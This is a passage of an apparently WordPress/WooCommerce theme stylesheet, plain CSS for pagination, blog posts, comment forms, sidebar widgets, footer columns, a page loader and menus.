  margin-left: -moz-calc( -20px / 2);
  margin-left: calc( -20px / 2);
  margin-top: -webkit-calc( -20px / 2);
  margin-top: -moz-calc( -20px / 2);
  margin-top: calc( -20px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.ht-pagination ul,
.woocommerce-pagination ul {
  margin: 0;
  padding-left: 0;
}

.ht-pagination ul a:hover,
.woocommerce-pagination ul a:hover {
  border-color: #999;
}

.ht-pagination ul .page-numbers,
.woocommerce-pagination ul .page-numbers {
  width: 40px;
  height: 40px;
  border: 1px solid #e5e5e5;
}

.ht-pagination ul .next,
.ht-pagination ul .prev,
.woocommerce-pagination ul .next,
.woocommerce-pagination ul .prev {
  min-width: 70px;
}

.ht-pagination ul .fa-angle-double-left,
.woocommerce-pagination ul .fa-angle-double-left {
  margin-right: 3px;
}

.ht-pagination ul .fa-angle-double-right,
.woocommerce-pagination ul .fa-angle-double-right {
  margin-left: 3px;
}

.ht-pagination ul .current,
.woocommerce-pagination ul .current {
  background-color: #333;
  color: #fff;
  border-color: rgba(0, 0, 0, 0);
}

.ht-pagination li,
.woocommerce-pagination li {
  list-style: none;
  display: inline-block;
}

.ht-pagination li + li,
.woocommerce-pagination li + li {
  margin-left: 13px;
}

/* SITE */
.blog-article {
  margin-bottom: 35px;
}

.sticky .blog-header-info:after {
  content: '\f2a6';
  font-family: "ionicons";
  margin-left: 15px;
  font-size: 30px;
  display: inline-block;
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
}

.blog-header-info .if-item {
  text-transform: uppercase;
}

.blog-header-info .if-item:after {
  content: '/';
  margin: 0 12px;
}

.blog-header-info .if-item:last-child:after {
  content: none;
}

.blog-header-info .if-item a:hover {
  text-decoration: underline;
}

.blog-read-more {
  font-size: 15px;
  border-bottom: 2px solid;
  padding-bottom: 5px;
  display: inline-block;
  margin-top: 10px;
}

.post-layout-classic,
.post-layout-overlap {
  margin-bottom: 30px;
}

.post-layout-classic .entry-title,
.post-layout-overlap .entry-title {
  font-size: 20px;
}

.post-layout-overlap .read-more {
  display: flex;
  align-items: center;
  margin-top: 10px;
  font-size: 13px;
}

.post-layout-overlap .read-more-icon {
  display: inline-block;
  margin-right: 10px;
  font-size: 24px;
  color: #222222;
}

.single .blog-article {
  margin-bottom: 65px;
}

.single .cover-image {
  margin-bottom: 20px;
}

.single .blog-article-header {
  display: flex;
  display: -webkit-flex;
  flex-direction: column;
}

.single .blog-article-header .blog-header-info {
  order: 2;
  display: flex;
  display: -webkit-flex;
  margin-bottom: 40px;
}

.single .blog-article-header .blog-header-info .if-date {
  order: 1;
}

.single .blog-article-header .entry-header {
  order: 1;
}

.single .blog-header-info .if-item {
  text-transform: none;
  order: 2;
}

.single .blog-header-info .if-item a {
  text-transform: uppercase;
  font-weight: 600;
}

.single .blog-article .entry-footer .tagcloud {
  border-top: 1px solid #eeeeee;
  padding: 30px 0;
  margin-top: 40px;
}

.blog-article .theme-social-icon, .blog-article .woocommerce-wishlist .yith-wcwl-share, .woocommerce-wishlist .blog-article .yith-wcwl-share {
  float: right;
}

.blog-article .theme-social-icon a, .blog-article .woocommerce-wishlist .yith-wcwl-share a, .woocommerce-wishlist .blog-article .yith-wcwl-share a {
  color: #999999;
  width: 30px;
  height: 30px;
}

.blog-article .theme-social-icon a:before, .blog-article .woocommerce-wishlist .yith-wcwl-share a:before, .woocommerce-wishlist .blog-article .yith-wcwl-share a:before {
  font-size: 20px;
}

.tagcloud a {
  height: 30px;
  padding: 0 15px;
  border-radius: 50px;
  display: inline-block;
  border: 1px solid #dddddd;
  margin-right: 8px;
  margin-bottom: 8px;
}

.posts-nav {
  margin-top: 40px;
  background: #f4f4f4;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.post-nav-item {
  padding: 60px;
  width: 50%;
}

.post-nav-item.prev-nav {
  justify-content: flex-start;
}

.post-nav-item.prev-nav img {
  margin-right: 30px;
}

.post-nav-item.next-nav {
  justify-content: flex-end;
  align-self: stretch;
  background: #ededed;
  text-align: right;
}

.post-nav-item.next-nav .nav-item-cont {
  margin-right: 30px;
}

.post-nav-item .nav-item-cont {
  display: -webkit-inline-flex;
  display: inline-flex;
  flex-direction: column;
  min-height: 100px;
  justify-content: center;
  max-width: -webkit-calc( 100% - 130px);
  max-width: -moz-calc( 100% - 130px);
  max-width: calc( 100% - 130px);
}

.post-nav-item .nav-item-cont .entry-title {
  margin: 0;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
}

.post-nav-item .nav-item-cont a:hover {
  text-decoration: underline;
}

.post-nav-item .nav-item-cont span {
  text-transform: uppercase;
  font-size: 10px;
}

.post-nav-item img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

.post-layout-classic .entry-thumbnail {
  margin-bottom: 20px;
}

.entry-meta {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 12px;
}

.entry-categories {
  display: inline-block;
}

.entry-categories:after {
  content: '/';
  display: inline-block;
  padding: 0 5px;
}

.entry-categories a {
  display: inline-block;
  color: #222222;
  border-bottom: 2px solid;
  line-height: 1;
}

.entry-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 400;
}

.entry-wrapper--overlap {
  position: relative;
  top: -70px;
  margin: 0 20px -70px;
  padding: 15px 20px;
  background-color: #fff;
}

@media (min-width: 992px) {
  .entry-wrapper--overlap {
    padding: 30px 40px;
    margin: 0 40px -70px;
  }
}

.entry-wrapper--overlap .entry-categories a {
  border-bottom: 0;
}

.entry-wrapper--overlap .entry-title {
  margin-top: 5px;
  font-weight: 600;
}

.comment-reply-title {
  font-weight: normal;
}

#commentform .comment-notes {
  margin-bottom: 30px;
}

#commentform #comment {
  border: 1px solid rgba(0, 0, 0, 0);
  background: #f6f6f6;
  min-height: 240px;
  padding: 20px;
  resize: none;
  margin-bottom: 30px;
}

#commentform #comment:focus {
  border-color: #ddd;
}

#commentform #email {
  margin-right: 30px;
}

#commentform #author,
#commentform #email {
  height: 60px;
  padding: 0 20px;
  border: 1px solid rgba(0, 0, 0, 0);
  background: #f6f6f6;
  max-width: 100%;
  float: left;
  margin-bottom: 30px;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

#commentform #author:focus,
#commentform #email:focus {
  border-color: #ddd;
}

#commentform .form-submit {
  margin-bottom: 0;
}

#commentform #submit {
  min-width: 200px;
  height: 55px;
  padding: 0 15px;
  border: 0;
  color: #fff;
  background-color: #333333;
  font-size: 15px;
  font-family: 'Eina03';
}

#commentform #submit:hover {
  opacity: 0.8;
}

#comments .navigation {
  margin-top: 20px;
  margin-bottom: 30px;
}

#comments .cmt-previous {
  float: left;
}

#comments .cmt-previous a:before {
  content: "\f100";
  font-family: "FontAwesome";
  margin-right: 5px;
}

#comments .cmt-next {
  float: right;
}

#comments .cmt-next a:after {
  content: "\f101";
  font-family: "FontAwesome";
  margin-left: 5px;
}

.comments-title {
  font-weight: normal;
}

.comments-title + .comment-list {
  margin-top: 30px;
}

.comment-list {
  border-top: 1px solid #eeeeee;
  padding-top: 30px;
}

.comment-list .children {
  margin: 0;
}

.comment-list .children #respond {
  margin-bottom: 50px;
}

.comment-list #respond {
  border-bottom: 1px solid #eee;
  padding-bottom: 50px;
  margin-bottom: 50px;
}

@media (min-width: 992px) {
  .comment-list #respond {
    float: right;
    width: -webkit-calc( 100% - 130px);
    width: -moz-calc( 100% - 130px);
    width: calc( 100% - 130px);
  }
}

.comment-item {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #eeeeee;
}

.comment-avatar {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.comment-avatar img {
  border-radius: 50%;
}

.comment-content {
  float: left;
  max-width: 100%;
  width: -webkit-calc( 100% - 130px);
  width: -moz-calc( 100% - 130px);
  width: calc( 100% - 130px);
}

.comment-author {
  float: left;
}

.comment-author-name {
  font-weight: 600;
  font-size: 16px;
}

.comment-info {
  float: right;
}

.comment-info a {
  text-transform: uppercase;
  font-size: 11px;
}

.comment-reply-link:before {
  content: "\f075";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-edit-link {
  margin-left: 30px;
}

.comment-edit-link:before {
  content: "\f040";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-time {
  display: inline-block;
  margin-left: 30px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
}

.comment-time:before {
  content: "\f017";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-text {
  margin-top: 10px;
}

.group-blog-sidebar-left #theme-menu-pusher > .container {
  padding: 0;
}

@media (max-width: 991px) {
  .group-blog-sidebar-left #theme-menu-pusher > .container > .row {
    width: 100%;
    margin: 0;
    display: flex;
    flex-direction: column;
  }
  .group-blog-sidebar-left #theme-menu-pusher > .container > .row .col-md-3 {
    order: 2;
    margin-top: 40px;
  }
}

.group-blog .blog-title {
  font-weight: normal;
}

.blog .cover-image {
  float: right;
  max-width: -webkit-calc( 100% - 500px);
  max-width: -moz-calc( 100% - 500px);
  max-width: calc( 100% - 500px);
}

.blog .cover-image + .blog-article-sum {
  max-width: 500px;
  padding-right: 100px;
}

.has-menu-open {
  overflow: hidden;
}

/* elementor widget */
.elementor-section {
  clear: both;
}

.elementor-widget-container {
  min-height: 1px;
}

.elementor-widget-wp-widget-archives .elementor-widget-container > ul,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul {
  padding-left: 0;
}

.elementor-widget-wp-widget-archives li,
.elementor-widget-wp-widget-categories li {
  list-style: none;
}

.elementor-widget-wp-widget-archives a,
.elementor-widget-wp-widget-categories a {
  line-height: 35px;
}

/* general */
.widget {
  float: left;
  position: relative;
  margin-bottom: 40px;
}

.widget:not(.footer-widget) {
  width: 100%;
}

.widget .widget-title {
  margin-bottom: 20px;
}

.widget:first-of-type .widget-title {
  margin-top: 0;
}

.widget:not(.footer-widget) .widget-title {
  font-weight: 600;
}

.widget > ul {
  padding-left: 0;
}

.widget li {
  list-style: none;
}

.widget a {
  line-height: 35px;
}

.widget select {
  height: 40px;
  padding: 0 15px;
}

.widget .tagcloud a {
  line-height: unset;
}

.widget_archive:not(.footer-widget) li,
.widget_categories:not(.footer-widget) li,
.elementor-widget-wp-widget-archives:not(.footer-widget) li,
.elementor-widget-wp-widget-categories:not(.footer-widget) li,
.widget_pages:not(.footer-widget) li,
.widget_meta:not(.footer-widget) li,
.widget_recent_entries:not(.footer-widget) li,
.widget_nav_menu:not(.footer-widget) li {
  border-bottom: 1px dotted #e3e3e3;
}

.widget_archive:not(.footer-widget) li > ul,
.widget_categories:not(.footer-widget) li > ul,
.elementor-widget-wp-widget-archives:not(.footer-widget) li > ul,
.elementor-widget-wp-widget-categories:not(.footer-widget) li > ul,
.widget_pages:not(.footer-widget) li > ul,
.widget_meta:not(.footer-widget) li > ul,
.widget_recent_entries:not(.footer-widget) li > ul,
.widget_nav_menu:not(.footer-widget) li > ul {
  border-top: 1px dotted #e3e3e3;
}

.widget_archive:not(.footer-widget) li > ul li:last-child,
.widget_categories:not(.footer-widget) li > ul li:last-child,
.elementor-widget-wp-widget-archives:not(.footer-widget) li > ul li:last-child,
.elementor-widget-wp-widget-categories:not(.footer-widget) li > ul li:last-child,
.widget_pages:not(.footer-widget) li > ul li:last-child,
.widget_meta:not(.footer-widget) li > ul li:last-child,
.widget_recent_entries:not(.footer-widget) li > ul li:last-child,
.widget_nav_menu:not(.footer-widget) li > ul li:last-child {
  border-bottom: 0;
}

.widget_archive:not(.footer-widget) a,
.widget_categories:not(.footer-widget) a,
.elementor-widget-wp-widget-archives:not(.footer-widget) a,
.elementor-widget-wp-widget-categories:not(.footer-widget) a,
.widget_pages:not(.footer-widget) a,
.widget_meta:not(.footer-widget) a,
.widget_recent_entries:not(.footer-widget) a,
.widget_nav_menu:not(.footer-widget) a {
  margin-right: 10px;
  padding: 3px 0;
  display: inline-block;
}

/* search */
.search-form {
  position: relative;
}

.search-no-results .search-form {
  max-width: 400px;
}

.search-field {
  height: 40px;
  border-radius: 20px;
  border: 1px solid #eeeeee;
  background: #f7f7f7;
  padding: 0 40px 0 20px;
}

.search-field:focus {
  border-color: #ddd;
}

.search-submit {
  position: absolute;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  border: 0;
  right: 0;
  top: 0;
  background: rgba(0, 0, 0, 0);
  font-size: 16px;
}

/* menu */
.widget_nav_menu > div > ul {
  padding-left: 0;
}

.widget_nav_menu li {
  position: relative;
}

.widget_nav_menu li ul {
  margin-left: 15px;
}

.widget_nav_menu .theme-menu-label {
  float: right;
  cursor: default;
  pointer-events: none;
}

/* flickr */
.flickr-widget {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: flex-start;
  align-items: flex-start;
  flex-wrap: wrap;
}

.flickr-widget.flickr-col-1 a {
  width: 100%;
}

.flickr-widget.flickr-col-2 a {
  flex-basis: -webkit-calc( (100% - 10px) / 2);
  flex-basis: -moz-calc( (100% - 10px) / 2);
  flex-basis: calc( (100% - 10px) / 2);
}

.flickr-widget.flickr-col-3 a {
  flex-basis: -webkit-calc( (100% - 20px) / 3);
  flex-basis: -moz-calc( (100% - 20px) / 3);
  flex-basis: calc( (100% - 20px) / 3);
}

.flickr-widget.flickr-col-4 a {
  flex-basis: -webkit-calc( (100% - 30px) / 4);
  flex-basis: -moz-calc( (100% - 30px) / 4);
  flex-basis: calc( (100% - 30px) / 4);
}

.flickr-widget.flickr-col-5 a {
  flex-basis: -webkit-calc( (100% - 40px) / 5);
  flex-basis: -moz-calc( (100% - 40px) / 5);
  flex-basis: calc( (100% - 40px) / 5);
}

.flickr-widget a {
  margin-bottom: 10px;
}

.not-found {
  clear: both;
  padding: 100px 0 30px;
}

.not-found:after {
  content: " ";
  display: table;
}

.not-found:after {
  clear: both;
}

.not-found h2.title {
  font-size: 80px;
}

@media (min-width: 991px) {
  .not-found h2.title {
    margin-top: 150px;
  }
}

.not-found h3.sub-title {
  font-size: 30px;
  padding-top: 10px;
}

@media (min-width: 991px) {
  .not-found figure {
    margin-bottom: 155px;
  }
}

.not-found .back-to-home {
  color: initial;
  font-size: 15px;
  line-height: 18px;
  border-bottom: 2px solid #dd2a2a;
  display: inline-block;
  margin: 45px 0;
}

.not-found p.subscript {
  margin-left: 40px;
  padding-top: 4px;
}

.not-found .get-in-touch {
  font-size: 42px;
  margin: 0;
}

.not-found .subscription-widget {
  margin-top: 15px;
}

.not-found .subscription-widget input,
.not-found .subscription-widget button {
  font-size: 14px;
}

.dropdown {
  position: relative;
}

.dropdown:not(:last-child) {
  margin-right: 25px;
}

.dropdown:hover .dropdown__content {
  display: block;
  z-index: 9999;
}

.dropdown__content {
  position: absolute;
  display: none;
  min-width: 80px;
  background-color: #f1f1f3;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.dropdown__content a {
  display: block;
  padding: 5px 10px;
}

.footer-col-1 .footer-widget {
  width: 100%;
}

@media (min-width: 992px) {
  .footer-col-3 .footer-widget {
    width: -webkit-calc( 100% / 3);
    width: -moz-calc( 100% / 3);
    width: calc( 100% / 3);
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-3 .footer-widget:nth-of-type(3n+4) {
    clear: both;
  }
  .footer-col-4 .footer-widget {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-4 .footer-widget:nth-of-type(4n+5) {
    clear: both;
  }
  .footer-col-5 .footer-widget {
    width: 20%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-5 .footer-widget:nth-of-type(5n+6) {
    clear: both;
  }
  .footer-col-6 .footer-widget {
    width: -webkit-calc( 100% / 6);
    width: -moz-calc( 100% / 6);
    width: calc( 100% / 6);
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-6 .footer-widget:nth-of-type(6n+7) {
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 991px) {
  .footer-col-3 .footer-widget,
  .footer-col-4 .footer-widget,
  .footer-col-5 .footer-widget,
  .footer-col-6 .footer-widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-3 .footer-widget:nth-of-type(2n+3),
  .footer-col-4 .footer-widget:nth-of-type(2n+3),
  .footer-col-5 .footer-widget:nth-of-type(2n+3),
  .footer-col-6 .footer-widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (min-width: 600px) {
  .footer-col-2 .footer-widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-2 .footer-widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (max-width: 599px) {
  .footer-col-2 .footer-widget,
  .footer-col-3 .footer-widget,
  .footer-col-4 .footer-widget,
  .footer-col-5 .footer-widget,
  .footer-col-6 .footer-widget {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}

#theme-footer {
  margin-top: 50px;
  position: relative;
}

.footer-widget {
  float: left;
}

.footer-bot {
  border-top: 1px solid #eeeeee;
  padding: 30px 0;
}

.footer-logo {
  min-height: 1px;
}

.footer-logo .customize-partial-edit-shortcut {
  display: none;
}

@media (min-width: 992px) {
  .footer-logo {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .footer-logo {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-logo:empty {
    display: none;
  }
}

.footer-logo img {
  max-width: 84px;
}

.footer-copyright {
  text-align: center;
  min-height: 1px;
}

@media (min-width: 992px) {
  .footer-copyright {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .footer-copyright {
    margin-bottom: 15px;
  }
  .footer-copyright:empty {
    display: none;
  }
}

.footer-bot-right {
  text-align: right;
  min-height: 1px;
}

@media (min-width: 992px) {
  .footer-bot-right {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .footer-bot-right {
    text-align: center;
  }
}

.footer-bot-right p:last-child {
  margin-bottom: 0;
}

.footer-bot-right .fa {
  font-size: 0;
  display: inline-block;
  margin-left: 18px;
}

.footer-bot-right .fa + br {
  display: none;
}

.footer-bot-right .fa:before {
  font-size: 17px;
}

#theme-menu-layout {
  position: relative;
}

.menu-layout {
  position: relative;
  z-index: 20;
}

@media (min-width: 1380px) {
  .menu-layout .container {
    width: 100%;
    padding-left: 105px;
    padding-right: 105px;
  }
}

.theme-logo {
  font-size: 0;
  margin: 0;
  min-width: 80px;
  max-width: 350px;
}

.menu-layout-1 .theme-logo {
  text-align: center;
}

/*!
------------------------------------------------->*/
#menu-toggle-btn {
  min-width: 26px;
  width: 26px;
  height: 26px;
  background: none;
  border: 0;
}

#menu-toggle-btn span {
  position: relative;
  background-color: #000;
  width: 100%;
  height: 2px;
  display: block;
}

#menu-toggle-btn span:before, #menu-toggle-btn span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: inherit;
}

#menu-toggle-btn span:before {
  top: -6px;
}

#menu-toggle-btn span:after {
  bottom: -6px;
}

#theme-search-btn {
  padding: 0 5px;
  background: none;
  border: 0;
  font-size: 20px;
}

.menu-layout-4 #theme-search-btn {
  padding: 0;
}

.menu-woo-action {
  display: inherit;
  position: relative;
  margin-left: 20px;
}

.menu-woo-action:hover ul {
  opacity: 1;
  visibility: visible;
  top: 100%;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.menu-woo-action ul {
  padding-left: 0;
  margin: 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 110%;
  left: -50px;
  background: #fff;
  min-width: 180px;
  text-align: left;
  z-index: 2;
  list-style: none;
  border-radius: 4px;
  -webkit-transition: top 0.3s ease 0s, opacity 0.3s;
  transition: top 0.3s ease 0s, opacity 0.3s;
  -webkit-box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.menu-woo-action ul a {
  display: block;
  padding: 10px 20px;
  white-space: nowrap;
}

.menu-woo-action li + li {
  border-top: 1px solid #eee;
}

.menu-woo-user,
.menu-woo-cart {
  font-size: 20px;
}

.menu-woo-cart {
  margin-left: 25px;
  margin-right: 15px;
  position: relative;
}

.menu-woo-cart .shop-cart-count {
  position: absolute;
  top: -6px;
  left: 80%;
}

.shop-cart-count {
  padding: 0 5px;
  height: 18px;
  color: #fff;
  font-size: 10px;
  font-weight: 700;
  border-radius: 8px;
  min-width: 18px;
}

@media (min-width: 783px) {
  .mobile-header-menu-sticky.mobile-header-fixed.logged-in.admin-bar #theme-menu-layout .menu-layout {
    top: 32px;
  }
}

@media (min-width: 601px) and (max-width: 782px) {
  .mobile-header-menu-sticky.mobile-header-fixed.logged-in.admin-bar #theme-menu-layout .menu-layout {
    top: 46px;
  }
}

.mobile-header-menu-sticky.mobile-header-fixed #theme-menu-layout .menu-layout {
  position: fixed;
  left: 0;
  top: 0;
  background-color: #fff;
}

@media (max-width: 991px) {
  .mobile-header-menu-sticky:not(.logged-in):not(.admin-bar) #theme-menu-layout .menu-layout {
    position: fixed;
    left: 0;
    top: 0;
    background-color: #fff;
  }
}

#page-loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999998;
  overflow: hidden;
  height: 2px;
}

@media (max-width: 991px) {
  #page-loader {
    display: none;
  }
}

#theme-container {
  background: #fff;
  position: relative;
  overflow-x: hidden;
  -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1);
}

.is-page-loading #theme-container {
  opacity: 0.2;
}

.is-page-loading #theme-container.is-ready {
  opacity: 1;
}

.is-page-loading #theme-container.is-ready + .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

.is-page-loading #theme-container.is-loading {
  opacity: 0.2;
}

.is-page-loading #theme-container.is-loading + .is-loading-effect {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

.is-loading-effect {
  position: fixed;
  z-index: 99999999;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  margin-top: -20px;
  pointer-events: none;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}

.is-loading-effect:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 2px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 40px;
  width: 40px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -40px / 2);
  margin-left: -moz-calc( -40px / 2);
  margin-left: calc( -40px / 2);
  margin-top: -webkit-calc( -40px / 2);
  margin-top: -moz-calc( -40px / 2);
  margin-top: calc( -40px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.page-template-elementor_canvas .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

.is-content-ready .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

/* icon menu */
.theme-icon-wp-menu {
  margin-right: 3px;
}

/*mega menu*/
@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) {
    /*mega menu row*/
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .mega-menu-row {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row {
    position: absolute;
    left: 0;
    top: 110%;
    visibility: hidden;
    opacity: 0;
    z-index: 10;
    text-align: left;
    margin-left: 0;
    padding: 20px 20px 0 20px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: bottom right;
    width: 800px;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row * {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2 {
    width: 400px;
    left: -100px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2.mega-menu-in-right {
    left: initial;
    right: -100px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2 > li {
    width: 50%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3 {
    width: 600px;
    left: -150px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3.mega-menu-in-right {
    left: initial;
    right: -150px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3 > li {
    width: percentag(1/3);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-4 {
    left: -200px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-4.mega-menu-in-right {
    left: initial;
    right: -200px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row > li {
    float: left;
    margin-bottom: 20px;
    width: 25%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row > li > a {
    padding: 0 10px;
    margin-bottom: 15px;
    display: block;
    font-weight: 600;
    font-size: -webkit-calc( 100% + 2px);
    font-size: -moz-calc( 100% + 2px);
    font-size: calc( 100% + 2px);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li {
    overflow: hidden;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li span:not(.theme-icon-wp-menu) {
    color: #b6b6b6;
    font-size: 12px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li div {
    line-height: 24px;
    color: #b6b6b6;
    font-size: 12px;
    padding: 5px 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li div p {
    margin-top: 10px;
    color: #b6b6b6;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li ul {
    position: static;
    float: left;
    border: 0;
    width: 100%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li ul li {
    width: 100%;
    padding: 0 0 0 1px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu {
    margin-left: 0;
    left: 0;
    position: static;
    background: rgba(0, 0, 0, 0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a {
    display: block;
    padding: 5px 10px;
    white-space: nowrap;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-col li {
    display: inline-block;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-col .sub-menu {
    width: 100%;
  }
}

.menu-open {
  overflow: hidden;
}

#theme-menu-pusher {
  background: #fff;
  position: relative;
  z-index: 99;
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}

.menu-open #theme-menu-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}

@media (min-width: 768px) {
  .menu-open #theme-menu-pusher {
    -webkit-transform: translate3d(345px, 0, 0);
    transform: translate3d(345px, 0, 0);
  }
}

.menu-open #theme-menu-pusher #menu-overlay {
  visibility: visible;
  pointer-events: auto;
  z-index: 99;
  opacity: 1;
}

.menu-layout {
  border-bottom: 1px solid #eeeeee;
}

.menu-layout #menu-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.menu-layout .m-col {
  flex-basis: 90px;
}

@media (min-width: 992px) {
  .menu-layout.menu-layout-1 .m-col {
    flex-basis: 140px;
  }
}

.menu-layout.menu-layout-1 .primary-logo {
  width: 100%;
}

.menu-layout .m2-col {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.menu-layout #menu-toggle-btn span {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.menu-layout #menu-toggle-btn span:before, .menu-layout #menu-toggle-btn span:after {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.menu-open .menu-layout #menu-toggle-btn span {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.menu-open .menu-layout #menu-toggle-btn span:before {
  width: 50%;
  -webkit-transform: rotate(45deg) translate(14px, -11px);
  transform: rotate(45deg) translate(14px, -11px);
}

.menu-open .menu-layout #menu-toggle-btn span:after {
  width: 50%;
  -webkit-transform: rotate(-45deg) translate(14px, 11px);
  transform: rotate(-45deg) translate(14px, 11px);
}

#sidebar-menu-content {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  visibility: hidden;
  background: #fff;
  overflow: auto;
  width: 300px;
  padding: 30px;
  -webkit-transform: translate3d(-50%, 0, 0);
  transform: translate3d(-50%, 0, 0);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  /*LOGO*/
  /*MAIN MENU*/
  /*EMPTY MENU*/
}

@media (min-width: 768px) {
  #sidebar-menu-content {
    padding: 40px 60px;
    width: 345px;
  }
}

.menu-open #sidebar-menu-content {
  visibility: visible;
  z-index: 100;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}

.logged-in.admin-bar #sidebar-menu-content {
